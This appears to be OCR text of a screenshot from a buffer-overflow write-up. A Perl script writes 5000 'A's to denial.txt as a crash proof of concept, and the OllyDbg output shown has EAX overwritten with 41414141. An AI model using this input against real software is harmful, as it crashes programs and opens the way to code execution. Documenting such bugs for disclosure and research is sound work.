
_____________________________________________
my $crash= "A" x 5000;

open(c,">>denial.txt");

print c $crash;

print "[+] Done !! [+]";

close(c);

_____________________________________________
then olly is executed because im 
working with this option : just in time

debugger

#############################################
#################"""

EAX 41414141

ECX 008EEC18 ASCII

"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA
